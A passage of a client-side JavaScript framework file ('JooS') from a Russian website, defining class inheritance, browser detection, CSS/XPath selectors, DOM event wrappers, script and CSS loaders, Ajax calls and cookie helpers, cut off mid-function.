request_url: https://magnatit.ru/jas/ver,1.2.js;common.js
body_size: 25262
content:
var JooS = {
Reflect: (function(F) {
return function(source, methods) {
if (!methods)
methods = { };
if (source) {
if (!source.prototype.__constructor)
source.prototype.__constructor = source;
F.prototype = source.prototype;
}
else
F.prototype = { constructor: source = F };
var c;
if (methods.__constructor) {
F.prototype = new F;
c = this.Virtual(F, { __constructor: methods.__constructor }).prototype.__constructor;
c.prototype = new F;
delete methods.__constructor;
}
else {
c = function() {
if (this.__constructor)
this.__constructor.apply(this, arguments);
};
c.prototype = new F;
}
c.constructor = source;
return c.prototype.constructor = this.Virtual(c, methods);
}
})(new Function),
Virtual: (function(hidden) {
var __index = 1;
var __extend = function(constructor, name, __self) {
var __parent = constructor.prototype[name], method;
if (typeof __self == "function") {
var __selfName = __self.__name = name + "::" + __index++;
constructor.prototype[__selfName] = __self;
if (__parent && typeof __parent == "function") {
var __thisObj, __originalParent = __self.__parent = __parent.__self || __parent;
method = function(a1, a2, a3) {
__thisObj = this;
__parent = __originalParent;
switch (arguments.length) { // I'm cheater. Almost...
case 0:  return this[__selfName]();
case 1:  return this[__selfName](a1);
case 2:  return this[__selfName](a1, a2);
case 3:  return this[__selfName](a1, a2, a3);
default: return __self.apply(this, arguments);
}
};
method.__parent = function(a1, a2, a3) {
var o = __parent, r;
__parent = o.__parent;
switch (arguments.length) {
case 0:  r = __thisObj[o.__name](); break;
case 1:  r = __thisObj[o.__name](a1); break;
case 2:  r = __thisObj[o.__name](a1, a2); break;
case 3:  r = __thisObj[o.__name](a1, a2, a3); break;
default: r = o.apply(__thisObj, arguments);
}
__parent = o;
return r;
};
method.__self = __self;
}
}
constructor.prototype[name] = method || __self;
};
for (var IE = "IE" in { toString: IE })
hidden = false;
return function(constructor, methods) {
for (var name in methods)
__extend(constructor, name, methods[name]);
if (hidden) // thanks to Andrea Giammarchi
for (var i=0; i<hidden.length, name = hidden[i]; i++)
if(methods.hasOwnProperty(name))
__extend(constructor, name, methods[name]);
return constructor;
};
})([ "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf" ]),
Mixin: function(destination, source) {
for (var i in source.prototype)
if (!destination.prototype[i] && i != "constructor")
destination.prototype[i] = source.prototype[i];
},
Clone: (function(F) {
return function(Obj) {
F.prototype = Obj || { };
return new F();
};
})(new Function),
Extend: function(destination, source) {
for (var i in source)
destination[i] = source[i];
return destination;
}
};
// for compability with old code...
JooS.Plugin = JooS.Mixin;
JooS.Browser = new function() {
var n, v, t, ua = navigator.userAgent;
if (window.opera)
n = "Opera", v = window.opera.version();
else if (/*@cc_on!@*/false) {
//  else if (ua.match(/\sMSIE\s/)) {
n = "IE";
v = parseInt(ua.match(/MSIE\s(\d+\.\d+)/)[1]);
}
else if (t = ua.match(/iPad/)) {
n = "iPad";
v = 1;
}
else if (t = ua.match(/\sChrome\/(\d+)/)) {
n = "Chrome";
t = parseFloat(t[1]);
v = 1;
}
else if (t = ua.match(/AppleWebKit\/([\d.]+)/)) {
n = "Safari";
t = parseFloat(t[1]);
if (t < 522.11) v = 2; else if (t < 525.13) v = 3; else if (t < 526.9) v = 3.1; else v = 4;
}
else if (t = ua.match(/\sGecko\/(\d{6})/)) {
n = "Firefox";
//    t = parseFloat(t[1]);
//    if (t < 200411) v = 0.1; else if (t < 200511) v = 1; else if (t < 200610) v = 1.5; else if (t < 200806) t = 2.0; else if (t < 201001 ) v = 3; else if(t < 201106) v = 4; else v = 5;
v = parseFloat(ua.match(/\sFirefox\/(\d{1})/)[1]);
}
else
n = "Mobile", v = 1;
this.name = n;
this[n] = this.version = v;
this.pngExt = (this.IE && this.IE < 5.5 ? "gif" : "png");
this.pngClass = (this.IE && this.IE < 7 ? "png_scale" : "");
};
JooS.Class = JooS.Reflect(null, {
__common: new Object(),
__destroy: function() {
arguments.length ? this.__destructor.apply(this, arguments) : this.__destructor();
},
__constructor: function() {
},
__destructor: function() {
}
});
JooS.Class.Plugin = JooS.Reflect(null);
JooS.Settings = JooS.Reflect(JooS.Class, {
getSettingsId: function() {
return "JooS";
},
__constructor: function(Settings) {
this.__common[this.getSettingsId()] = this;
JooS.Extend(this, Settings);
}
});
JooS.Closure = {
Value: function(value) {
return function() {
return value;
};
},
Function: function(Action, Context) {
return function() {
return Action.apply(Context || window, arguments);
}
}
};
JooS.Startup = (function() {
var pageStartupActions = [], pageStarted = false;
function onLoad() {
if (!pageStarted) {
pageStarted = true;
for (var i=0; i<pageStartupActions.length; i++)
pageStartupActions[i]();
}
window.onload = null;
};
var Startup = function(Action) {
if (pageStarted)
Action();
else {
if (!pageStartupActions.length) {
if (this.Browser.Firefox || this.Browser.Opera >= 9)
document.addEventListener("DOMContentLoaded", onLoad, false);
else if (this.Browser.Safari) {
var __timer = setInterval(function() {
if (/loaded|complete/.test(document.readyState))
clearInterval(__timer);
}, 100);
}
window.onload = onLoad;
}
pageStartupActions.push(Action);
}
};
Startup.onLoad_IEDefer = function(script) {
if (script.readyState == "complete")
onLoad();
};
return Startup;
}());
JooS.Startup(function() {
JooS.BodyDOM = new JooS.Element(JooS.cssQuery("body")[0]);
JooS.HeadDOM = new JooS.Element(JooS.cssQuery("head")[0]);
});
JooS.XPathSelector = (function() {
var cacheXPath = {}, cssToXPath = function(rule) {
var regElement = /^([#.]?)([a-z0-9\\*_-]*)((\|)([a-z0-9\\*_-]*))?/i;
var regAttr1 = /^\[([^\]]*)\]/i;
var regAttr2 = /^\[\s*([^~=\s]+)\s*(~?=)\s*"([^"]+)"\s*\]/i;
var regPseudo = /^:([a-z_-])+/i;
var regCombinator = /^(\s*[>+\s])?/i;
var regComma = /^\s*,/i;
var index = 1;
var parts = [ "descendant::", "*"];
var lastRule = null;
while (rule.length && rule != lastRule) {
lastRule = rule;
rule = rule.replace(/^\s*|\s*$/g,"");
if (!rule.length)
break;
var m = regElement.exec(rule);
if (m) {
if (!m[1]) {
if (m[5])
parts[index] = m[5];
else
parts[index] = m[2];
}
else if (m[1] == '#')
parts.push("[@id='" + m[2] + "']");
else if (m[1] == '.')
parts.push("[contains(concat(' ',normalize-space(@class),' '), ' " + m[2] + " ')]");
rule = rule.substr(m[0].length);
}
m = regAttr2.exec(rule);
if (m) {
if (m[2] == "~=")
parts.push("[contains(@" + m[1] + ", '" + m[3] + "')]");
else
parts.push("[@" + m[1] + "='" + m[3] + "']");
rule = rule.substr(m[0].length);
}
else {
m = regAttr1.exec(rule);
if (m) {
parts.push("[@" + m[1] + "]");
rule = rule.substr(m[0].length);
}
}
m = regPseudo.exec(rule);
while (m) {
rule = rule.substr(m[0].length);
m = regPseudo.exec(rule);
}
m = regCombinator.exec(rule);
if (m && m[0].length) {
if (m[0].indexOf(">") != -1)
parts.push("/");
else if (m[0].indexOf("+") != -1)
parts.push("/following-sibling::");
else
parts.push("/descendant::");
index = parts.length;
parts.push("*");
rule = rule.substr(m[0].length);
}
m = regComma.exec(rule);
if (m) {
parts.push(" | ", "descendant::", "*");
index = parts.length-1;
rule = rule.substr(m[0].length);
}
};
return parts.join("");
};
return function(rule, elem) {
var xpath = cacheXPath[rule] || (cacheXPath[rule] = cssToXPath(rule));
var result = document.evaluate(xpath, elem, null, XPathResult.ORDERED_NODE_ITERATOR_TYPE, null);
var nodes = [];
for (var item = result.iterateNext(); item; item = result.iterateNext())
nodes.push(item);
return nodes;
};
})();
JooS.jQuerySelector = function() {
var styleFloat = /*@cc_on!@*/false ? "styleFloat" : "cssFloat";
var chars =
(JooS.Browser.Safari && JooS.Browser.Safari < 2) ||
(JooS.Browser.Opera && JooS.Browser.Opera < 8)
? "(?:[\\w*_-]|\\\\.)" : "(?:[\\w\u0128-\uFFFF*_-]|\\\\.)";
var quickChild = new RegExp("^>\\s*(" + chars + "+)");
var quickID = new RegExp("^(" + chars + "+)(#)(" + chars + "+)");
var quickClass = new RegExp("^([#.]?)(" + chars + "*)");
return {
props: {
"for": "htmlFor",
"class": "className",
"float": styleFloat,
cssFloat: styleFloat,
styleFloat: styleFloat,
innerHTML: "innerHTML",
className: "className",
value: "value",
disabled: "disabled",
checked: "checked",
readonly: "readOnly",
selected: "selected",
maxlength: "maxLength",
selectedIndex: "selectedIndex",
defaultValue: "defaultValue",
tagName: "tagName",
nodeName: "nodeName"
},
trim: function( text ) {
return (text || "").replace( /^\s+|\s+$/g, "" );
},
merge: function( first, second ) {
if ( JooS.Browser.IE ) {
for ( var i = 0; second[ i ]; i++ )
if ( second[ i ].nodeType != 8 )
first.push( second[ i ] );
}
else {
for ( var i = 0; second[ i ]; i++ )
first.push( second[ i ] );
}
return first;
},
isXMLDoc: function( elem ) {
return elem.documentElement && !elem.body ||
elem.tagName && elem.ownerDocument && !elem.ownerDocument.body;
},
nodeName: function( elem, name ) {
return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
},
parse: [
/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,
new RegExp("^([:.#]*)(" + chars + "+)")
],
find: function( t, context, namespaceURIs ) {
namespaceURIs = namespaceURIs || { };
if ( typeof t != "string" )
return [ t ];
if ( context && context.nodeType != 1 && context.nodeType != 9)
return [ ];
context = context || document;
var ret = [context], done = [], last, nodeName;
while ( t && last != t ) {
var r = [];
last = t;
t = this.trim(t);
var foundToken = false;
var re = quickChild;
var m = re.exec(t);
if ( m ) {
nodeName = m[1].toUpperCase();
for ( var i = 0; ret[i]; i++ )
for ( var c = ret[i].firstChild; c; c = c.nextSibling )
if ( c.nodeType == 1 && (nodeName == "*" || c.nodeName.toUpperCase() == nodeName) )
r.push( c );
ret = r;
t = t.replace( re, "" );
if ( t.indexOf(" ") == 0 ) continue;
foundToken = true;
}
if ( t && !foundToken ) {
if ( !t.indexOf(",") ) {
if ( context == ret[0] ) ret.shift();
done = this.merge( done, ret );
r = ret = [context];
t = " " + t.substr(1,t.length);
} else {
var re2 = quickID;
var m = re2.exec(t);
if ( m ) {
m = [ 0, m[2], m[3], m[1] ];
} else {
re2 = quickClass;
m = re2.exec(t);
}
m[2] = m[2].replace(/\\/g, "");
var elem = ret[ret.length-1];
if ( m[1] == "#" && elem && elem.getElementById && !this.isXMLDoc(elem) ) {
var oid = elem.getElementById(m[2]);
if ( (JooS.Browser.IE || JooS.Browser.Opera) && oid && typeof oid.id == "string" && oid.id != m[2] )
oid = jQuery('[@id="'+m[2]+'"]', elem)[0];
ret = r = oid && (!m[3] || this.nodeName(oid, m[3])) ? [oid] : [];
} else {
for ( var i = 0; ret[i]; i++ ) {
var tag = m[1] == "#" && m[3] ? m[3] : m[1] != "" || m[0] == "" ? "*" : m[2];
if ( tag == "*" && ret[i].nodeName.toLowerCase() == "object" )
tag = "param";
r = this.merge(
r,
namespaceURIs[tag] ? ret[i].getElementsByTagNameNS( namespaceURIs[tag], tag ) : ret[i].getElementsByTagName( tag )
);
}
if ( m[1] == "." )
r = this.classFilter( r, m[2] );
if ( m[1] == "#" ) {
var tmp = [];
for ( var i = 0; r[i]; i++ )
if ( r[i].getAttribute("id") == m[2] ) {
tmp = [ r[i] ];
break;
}
r = tmp;
}
ret = r;
}
t = t.replace( re2, "" );
}
}
if ( t ) {
var val = this.filter(t,r);
ret = r = val.r;
t = this.trim(val.t);
}
}
if ( t )
ret = [];
if ( ret && context == ret[0] )
ret.shift();
done = this.merge( done, ret );
return done;
},
classFilter: function(r,m,not){
m = " " + m + " ";
var tmp = [];
for ( var i = 0; r[i]; i++ ) {
var pass = (" " + r[i].className + " ").indexOf( m ) >= 0;
if ( !not && pass || not && !pass )
tmp.push( r[i] );
}
return tmp;
},
filter: function(t,r,not) {
var last;
while ( t && t != last ) {
last = t;
var p = this.parse, m;
for ( var i = 0; p[i]; i++ ) {
m = p[i].exec( t );
if ( m ) {
t = t.substring( m[0].length );
m[2] = m[2].replace(/\\/g, "");
break;
}
}
if ( !m )
break;
if ( m[1] == "." )
r = this.classFilter(r, m[2], not);
else if ( m[1] == "[" ) {
var tmp = [], type = m[3];
for ( var i = 0, rl = r.length; i < rl; i++ ) {
var a = r[i], an = this.props[m[2]];
var z = (an ? a[an] : a.getAttribute(m[2])) || '';
if ( (type == "" && !!z ||
type == "=" && z == m[5] ||
type == "!=" && z != m[5] ||
type == "^=" && z && !z.indexOf(m[5]) ||
type == "$=" && z.substr(z.length - m[5].length) == m[5] ||
(type == "*=" || type == "~=") && z.indexOf(m[5]) >= 0) ^ not )
tmp.push( a );
}
r = tmp;
}
}
return { r: r, t: t };
}
};
}();
JooS.cssQuery = function(rule, elem, namespaceURIs) {
elem = elem || document;
if (elem.querySelectorAll)
return elem.querySelectorAll(rule);
else if (document.evaluate)
return this.XPathSelector(rule, elem);
else
return this.jQuerySelector.find(rule, elem, namespaceURIs);
};
JooS.DOMEvent = JooS.Reflect(null, {
launch: function(joosObj) {
var pfx = this.getEventEntryPrefix(), returnValue = false, i, cnt = joosObj.eventActions[this.type];
for (i=1; cnt && i<=cnt; i++)
returnValue = returnValue || joosObj[pfx + i](this);
if (!returnValue)
this.preventDefault();
},
screenX: function() {
return this.event.screenX;
},
screenY: function() {
return this.event.screenY;
},
clientX: function() {
return this.event.clientX;
},
clientY: function() {
return this.event.clientY;
},
button: function() {
return this.event.button;
},
wheelData: function() {
var Delta = 0;
if (this.event.wheelDelta)
Delta = this.event.wheelDelta/120;
else if (this.event.detail)
Delta = -this.event.detail/3;
return Delta;
},
ctrlKey: function() {
return this.event.ctrlKey;
},
altKey: function() {
return this.event.altKey;
},
shiftKey: function() {
return this.event.shiftKey;
},
keyCode: function() {
return this.event.keyCode ? this.event.keyCode : (this.event.which ? this.event.which : this.event.charCode);
},
getEventEntryPrefix: function(Name) {
return "__eventEntry_" + (Name || this.type) + "_";
},
__constructor: function(event) {
this.event = event || window.event;
this.type = this.event.type;
},
__destroy: function() {
this.event = null;
}
});
if (window.attachEvent) {
JooS.Virtual(JooS.DOMEvent, {
preventDefault: function() {
this.event.cancelBubble = true;
this.event.returnValue = false;
},
offsetX: function() {
return this.event.offsetX;
},
offsetY: function() {
return this.event.offsetY;
}
});
}
else {
JooS.Virtual(JooS.DOMEvent, {
preventDefault: function() {
this.event.preventDefault();
},
offsetX: function() {
return this.event.layerX;
},
offsetY: function() {
return this.event.layerY;
}
});
}
JooS.Extend(JooS.DOMEvent, {
getEventName: function(Name) {
switch (Name) {
case "mousewheel":
if (!JooS.Browser.Opera && !JooS.Browser.Safari && window.addEventListener)
Name = "DOMMouseScroll";
break;
case "contextmenu":
if (JooS.Browser.Opera)
Name = false;
break;
};
return Name;
},
getEventEntryPrefix: JooS.DOMEvent.prototype.getEventEntryPrefix
});
JooS.NamespaceURI = (function() {
var NamespaceURIs = { }, defaultName = "@";
return {
register: function(prefix, URI) {
NamespaceURIs[prefix || defaultName] = URI;
},
get: function(prefix) {
return NamespaceURIs[prefix || defaultName] || false;
}
};
})();
JooS.NamespaceURI.register("", "http://www.w3.org/1999/xhtml");
JooS.Element = JooS.Reflect(JooS.Class, {
prefix: "",
getElementProperties: function() {
return false;
},
getElementStyles: function() {
return false;
},
getElement: function(TagName) {
if (!this.htmlElement) {
TagName = (this.prefix ? this.prefix + ":" : "") + (TagName || this.TagName || "div");
this.htmlElement = JooS.Browser.IE ? document.createElement(TagName) : document.createElementNS(JooS.NamespaceURI.get(this.prefix), TagName);
if (window.$)
this.$ = $(this.htmlElement);
}
JooS.Extend(this.htmlElement, this.getElementProperties());
JooS.Extend(this.htmlElement.style, this.getElementStyles());
this.getElement = this.__getElement;
return this.htmlElement;
},
__getElement: function() {
return this.htmlElement;
},
create__eventEntry: function() {
var joosObj = this;
this.__eventEntry = function(event) {
var evt = new JooS.DOMEvent(event);
evt.launch(joosObj);
}
},
attachEvent: function(Name, Func) {
if (!this.__eventEntry)
this.create__eventEntry();
if (Name = JooS.DOMEvent.getEventName(Name)) {
if (!this.eventActions[Name])
if (window.attachEvent)
this.getElement().attachEvent("on" + Name, this.__eventEntry);
else
this.getElement().addEventListener(Name, this.__eventEntry, false);
this.eventActions[Name] = this.eventActions[Name] ? this.eventActions[Name] + 1 : 1;
this[JooS.DOMEvent.getEventEntryPrefix(Name) + this.eventActions[Name]] = Func;
}
},
detachEvent: function(Name) {
if (Name = JooS.DOMEvent.getEventName(Name)) {
if (this.eventActions[Name]) {
if (window.attachEvent)
this.getElement().detachEvent("on" + Name, this.__eventEntry);
else
this.getElement().removeEventListener(Name, this.__eventEntry, false);
this.eventActions[Name] = null;
}
}
},
appendChild: function(Element) {
this.getElement().appendChild(Element.getElement());
return this;
},
prependChild: function(Element) {
if (this.getElement().firstChild) {
this.getElement().insertBefore(Element.getElement(), this.getElement().firstChild);
return this;
}
else
return this.appendChild(Element);
},
insertBefore: function(Element, beforeElement) {
this.getElement().insertBefore(Element.getElement(), beforeElement.getElement());
},
removeChild: function(Element) {
this.getElement().removeChild(Element.getElement());
return this;
},
removeNode: function() {
if (this.htmlElement) {
var parentNode = this.htmlElement.parentNode;
if (parentNode)
parentNode.removeChild(this.htmlElement);
}
},
cssQuery: function(rule, namespaceURIs) {
return JooS.cssQuery(rule, this.getElement(), namespaceURIs);
},
cssQueryStrict: function(rule, namespaceURIs) {
var tmpClassName = "strict_rule" + parseInt(Math.random()*1000), Ret;
this.addClassName(tmpClassName);
Ret = JooS.cssQuery("." + tmpClassName + " > " + rule, this.getElement().parentNode, namespaceURIs);
this.removeClassName(tmpClassName);
return Ret;
},
hasAttribute: function(name) {
return this.getElement().hasAttribute(name);
},
getAttribute: function(name) {
return this.getElement().getAttribute(name);
},
setAttribute: function(name, value) {
return this.getElement().setAttribute(name, value);
},
removeAttribute: function(name) {
return this.getElement().removeAttribute(name);
},
getAttributes: function() {
var attrs = this.getElement().attributes, i, attr, ret = {}, value, name;
for (i=0; i<attrs.length; i++) {
attr = attrs.item(i);
if (JooS.Browser.IE && !attr.value)
continue;
ret[attr.name.toLowerCase()] = attr.value;
}
return ret;
},
addClassName: function (className, elem) {
elem = elem || this.getElement();
var currentClass = elem.className;
if (!new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(currentClass)) {
elem.className = currentClass + (currentClass ? " " : "") + className;
}
return this;
},
removeClassName: function (className, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className).replace(classToRemove, function (match) {
var retVal = "";
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
replaceClassName: function (className, newClass, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className || "").replace(classToRemove, function (match, p1, p2) {
var retVal = p1 + newClass + p2;
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
hasClassName: function (className) {
return new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(this.getElement().className);
},
setStyle: function(name, value) {
this.getElement().style[name] = value;
},
getStyle: function(prop, elem) {
var currentStyle = [];
elem = elem || this.getElement();
if (document.defaultView && document.defaultView.getComputedStyle)
currentStyle = document.defaultView.getComputedStyle(elem, null);
else if (elem.currentStyle)
currentStyle = elem.currentStyle;
return currentStyle[prop] || "";
},
__constructor: function(Tag, Properties, Styles) {
this.eventActions = [];
if (Properties)
this.getElementProperties = JooS.Closure.Value(Properties);
if (Styles)
this.getElementStyles = JooS.Closure.Value(Styles);
if (Tag && typeof Tag != "string") {
this.htmlElement = Tag;
this.getElement();
}
else {
if (Tag == "input" && JooS.Browser.IE) {
var type = (Properties && Properties.type) || "text";
Tag = "<input type='" + type + "' />";
}
this.htmlElement = null;
this.TagName = Tag;
}
},
__destructor: function() {
for (var i in this.eventActions)
this.detachEvent(i);
this.htmlElement = null;
}
});
JooS.WindowDOM = new JooS.Element(window);
JooS.Extend(JooS.WindowDOM, {
getScrollSize: function() {
var width = 0, height = 0;
if ( typeof( window.innerWidth ) == 'number' ) {
width = window.innerWidth;
height = window.innerHeight;
}
else if( document.documentElement && ( document.documentElement.clientWidth || document.documentElement.clientHeight ) ) {
width = document.documentElement.clientWidth;
height = document.documentElement.clientHeight;
}
else if( document.body && ( document.body.clientWidth || document.body.clientHeight ) ) {
width = document.body.clientWidth;
height = document.body.clientHeight;
}
else {
width = screen.width;
height = screen.height;
}
return {
width: parseInt(width),
height: parseInt(height)
}
},
getScrollPos: function() {
var scrollx, scrolly;
if (JooS.Browser.IE || JooS.Browser.Opera >= 9.5) {
scrollx = document.documentElement.scrollLeft + document.body.scrollLeft;
scrolly = document.documentElement.scrollTop + document.body.scrollTop;
}
else if (JooS.Browser.Opera) {
scrollx = document.body.scrollLeft;
scrolly = document.body.scrollTop;
}
else {
scrollx = window.scrollX;
scrolly = window.scrollY;
}
return {
left: scrollx,
top: scrolly
};
},
ReloadWindow: function(Time, Href) {
var Location = Href;
var wSearch = ( window.location.search.match(/\&reload/) ? window.location.search.replace(/\&reload/, "&reload1") : (window.location.search + "&reload") );
if(Href) {
if(Href.replace(/\#\w+/, "") == (window.location.pathname + window.location.search))
var Location = Location.replace(/\#\w+/, "") + "&reload" + Href.replace(/.+\#?/, "#");
if(Href.replace(/\#\w+/, "") == "")
var Location = Location.replace(/\#\w+/, "") + window.location.pathname + wSearch + Href;
}
if(Time) {
setTimeout(function() {
if(Location)
window.location.assign(Location);
else
window.location.reload();
}, Time * 1000);
} else {
if(Location)
window.location.assign(Location);
else
window.location.reload();
}
}
});
JooS.DocumentDOM = new JooS.Element(document);
JooS.Extend(JooS.DocumentDOM, {
getScroll: function() {
var Scroll = {
scrollX: 0,
scrollY: 0
};
if(document.compatMode == "CSS1Compat" && !JooS.Browser.Chrome) {
Scroll.scrollY = document.documentElement.scrollTop;
Scroll.scrollX = document.documentElement.scrollLeft;
} else {
Scroll.scrollY = document.body.scrollTop;
Scroll.scrollX = document.body.scrollLeft;
}
if(JooS.Browser.iPad) {
Scroll.scrollX = window.pageXOffset;
Scroll.scrollY = window.pageYOffset;
}
return Scroll;
},
getDocumentSize: function() {
var Height, Width;
Height = Math.max(document.compatMode != 'CSS1Compat' ? document.body.scrollHeight : document.documentElement.scrollHeight, this.getViewportHeight());
Width = Math.max(document.compatMode != 'CSS1Compat' ? document.body.scrollWidth : document.documentElement.scrollWidth, this.getViewportWidth());
return {
height: Height,
width: Width
};
},
getViewportHeight: function() {
return ((document.compatMode || JooS.Browser.IE) && !JooS.Browser.Opera) ? (document.compatMode == 'CSS1Compat') ? document.documentElement.clientHeight : document.body.clientHeight : (document.parentWindow || document.defaultView).innerHeight;
},
getViewportWidth: function() {
return ((document.compatMode || JooS.Browser.IE) && !JooS.Browser.Opera) ? (document.compatMode == 'CSS1Compat') ? document.documentElement.clientWidth : document.body.clientWidth : (document.parentWindow || document.defaultView).innerWidth;
}
});
JooS.TextElement = JooS.Reflect(JooS.Class, {
getElement: function(nodeValue) {
if (!this.__htmlInit) {
if (!this.htmlElement)
this.htmlElement = document.createTextNode(nodeValue || this.nodeValue);
this.__htmlInit = true;
}
return this.htmlElement;
},
getNodeValue: function() {
return this.getElement().nodeValue;
},
setNodeValue: function(nodeValue) {
this.getElement().nodeValue = nodeValue;
},
removeNode: JooS.Element.prototype.removeNode,
__constructor: function(nodeValue) {
if (!nodeValue || typeof nodeValue == "string")
this.nodeValue = nodeValue || "";
else
this.htmlElement = nodeValue;
}
});
JooS.JSLoader = JooS.Reflect(JooS.Element, {
getElementProperties: function() {
return {
src: this.source,
type: "text/javascript",
charset: "utf-8"
};
},
attachCallback: function(callback) {
var Element = this.getElement();
if (JooS.Browser.IE) {
Element.onreadystatechange= function() {
var rs = this.readyState;
if ("loaded" === rs || "complete" === rs) {
callback();
this.onreadstatechange = null;
}
};
}
else {
Element.onload = function() {
Element.onload = null;
callback();
};
}
},
__constructor: function(source, callback) {
this.source = source;
this.__constructor.__parent("script");
JooS.BodyDOM.appendChild(this);
if (callback)
this.attachCallback(callback);
},
__destructor: function() {
this.removeNode();
this.__destructor.__parent();
}
});
JooS.Extend(JooS.JSLoader, {
Scripts: [],
Start: function(source, id) {
id = id || Math.random();
this.Scripts[id] = new this(source);
return id;
},
Cleanup: function(id) {
if (this.Scripts[id]) {
this.Scripts[id].removeNode();
this.Scripts[id].__destroy();
delete this.Scripts[id];
}
}
});
JooS.CSSLoader = JooS.Reflect(JooS.Element, {
getElementProperties: function() {
return {
rel: "stylesheet",
type: "text/css",
href: this.href
};
},
__constructor: function(href) {
this.href = href;
this.__constructor.__parent("link");
JooS.HeadDOM.prependChild(this);
}
});
JooS.JSEval = JooS.Reflect(JooS.Element, {
useTextNode: function() {
return JooS.Browser.Safari || JooS.Browser.Opera;
},
getElementProperties: function() {
var Prop = {
type: "text/javascript",
language: "JavaScript"
};
if (!this.useTextNode())
Prop.text = this.EvalCode;
return Prop;
},
__constructor: function(EvalCode) {
this.EvalCode = EvalCode;
this.__constructor.__parent("script");
if (this.useTextNode())
this.appendChild(new JooS.TextElement(EvalCode));
JooS.BodyDOM.appendChild(this);
this.removeNode();
}
});
JooS.CSSInline = JooS.Reflect(JooS.Element, {
getElementProperties: function() {
return {
type: "text/css"
};
},
__constructor: function(cssText) {
this.__constructor.__parent("style");
var Self = this;
JooS.Startup(function() {
if (Self.getElement().styleSheet)
Self.getElement().styleSheet.cssText = cssText;
else
Self.appendChild(new JooS.TextElement(cssText));
JooS.HeadDOM.appendChild(Self);
});
}
});
JooS.Ajax = {
Send: function(Method, Url, Query, CallbackFunction, target, MarkerView, Cache) {
var req = new JsHttpRequest();
if(Method == "GET" && !!Cache)
req.caching = true;
req.onreadystatechange = function() {
if (req.readyState == 4) {
CallbackFunction.call(req);
} else {
var TargetElement = document.getElementById(target) ? document.getElementById(target) : target;
if(TargetElement) {
var inHTML = "";
switch (req.readyState) {
case 0:
inHTML = "\u043d\u0435 \u0438\u043d\u0438\u0446\u0438\u0430\u043B\u0438\u0437\u0438\u0440\u043E\u0432\u0430\u043d";
break;
case 1:
inHTML =  "\u0437\u0430\u0433\u0440\u0443\u0437\u043A\u0430...";
break;
case 2:
inHTML = "\u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043E";
break;
case 3:
inHTML = "\u0432 \u043F\u0440\u043E\u0446\u0435\u0441\u0441\u0435...";
break;
case 4:
inHTML = "\u0433\u043E\u0442\u043E\u0432\u043E";
break;
default:
inHTML = "\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043E\u0435 \u0441\u043E\u0441\u0442\u043E\u044F\u043d\u0438\u0435";
}
if(MarkerView != "none" && MarkerView != "opacity")
TargetElement.innerHTML = "<img src=\"/img/" + MarkerView + ".gif\" title=\"" + inHTML + "\" align=\"center\" />";
}
}
};
req.open(Method, Url, true);
req.send(Query);
},
Get: function(Url, Query, CallbackFunction, target, MarkerView, Cache) {
this.Send("GET", Url, Query, CallbackFunction, target, MarkerView, Cache);
},
Post: function(Url, Query, CallbackFunction, target, MarkerView) {
this.Send("POST", Url, Query, CallbackFunction, target, MarkerView);
}
};
JooS.Cookie = {
CookieSplit : ".",
Read: function(Name) {
var nameEQ = Name + "=";
var ca = document.cookie.split(';');
for(var i=0;i < ca.length;i++) {
var c = ca[i];
while (c.charAt(0)==' ')
c = c.substring(1,c.length);
if (c.indexOf(nameEQ) == 0)
return c.substring(nameEQ.length,c.length);
}
return null;
},
Set: function(Name, Value, Days, Path) {
if (Days) {
var Expires = new Date();
Expires.setTime(Expires.getTime()+(Days*24*60*60*1000));
}
/* \u044F \u0445\u0437 \u043F\u043E\u0447\u0435\u043C\u0443, \u043d\u043E \u0441 Path \u0432 IE \u043A\u0443\u043A\u0438 \u043d\u0435 \u0441\u0442\u0430\u0432\u044F\u0442\u0441\u044F */
if(JooS.Browser.isIE)
Path = "";
document.cookie = Name + "=" + escape(Value) + ( Expires ? "; expires=" + Expires.toGMTString() : "" ) + ( Path ? "; path=" + Path : "" );
},
Delete: function(Name) {
if(this.Read(Name))
this.Set(Name, "", -1);
},
SetArr: function(Name, Value, Days, Path) {
var CookieStr = this.Read(Name);
var CookieArr = new Array();
if(CookieStr) {
CookieArr = CookieStr.split(this.CookieSplit);
for(i in CookieArr) {
if(CookieArr[i] == Value) {
CookieArr.splice(i, 1);
}
}
}
CookieArr.push(Value);
CookieStr = "";
CookieStr = CookieArr.join(this.CookieSplit);
this.Set(Name, CookieStr, Days, Path);
},
DeleteArr: function(Name, Value, Days, Path) {
var CookieStr = this.Read(Name);
var CookieArr = new Array();
if(CookieStr) {
CookieArr = CookieStr.split(this.CookieSplit);
for(i in CookieArr) {
if(CookieArr[i] == Value) {
CookieArr.splice(i, 1);
}
}
}
CookieStr = "";
CookieStr = CookieArr.join(this.CookieSplit);
this.Set(Name, CookieStr, Days, Path);
}
};
JooS.Extend(JooS.Element.prototype, {
getElementById: function(Id) {
var Element = document.getElementById(Id);
return Element || "";
},
inObject: function(event) {
var Obj = document.elementFromPoint(event.event.clientX, event.event.clientY);
if(Obj == this.getElement())
return true;
else
return false;
},
setHeight: function(height) {
this.getElement().style.height = height ? parseInt(height) + "px" : "auto";
},
setWidth: function(width) {
this.getElement().style.width = width ? parseInt(width) + "px" : "auto";
},
in_array: function(Str, Array) {
for(var i in Array) {
if(Str == Array[i])
return true;
}
return false;
},
toTranslit: function(text) {
return text.replace( /([\u0430-\u044F\u0451])/gi, function( all, char ) {
var code = char.charCodeAt(0),
index = code == 1025 || code == 1105 ? 0 : code > 1071 ? code - 1071 : code - 1039,
